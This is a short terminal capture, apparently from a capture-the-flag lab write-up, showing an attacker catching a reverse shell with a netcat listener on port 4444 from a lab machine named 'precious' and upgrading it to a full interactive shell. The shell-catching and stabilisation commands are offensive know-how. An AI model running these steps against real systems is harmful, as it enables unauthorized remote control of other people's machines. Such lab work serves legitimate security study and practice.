 (base) ┌──(ma0gu0㉿Ma0gu0)-[~/tools/enscan/outs]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.129.228.98] 48766
bash: cannot set terminal process group (662): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
ruby@precious:/var/www/pdfapp$ ^Z
zsh: suspended  nc -lvnp 4444
(base) ┌──(ma0gu0㉿Ma0gu0)-[~/tools/enscan/outs]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
ruby@precious:/var/www/pdfapp$
ruby@precious:/var/www/pdfapp$
ruby@precious:/var/www/pdfapp$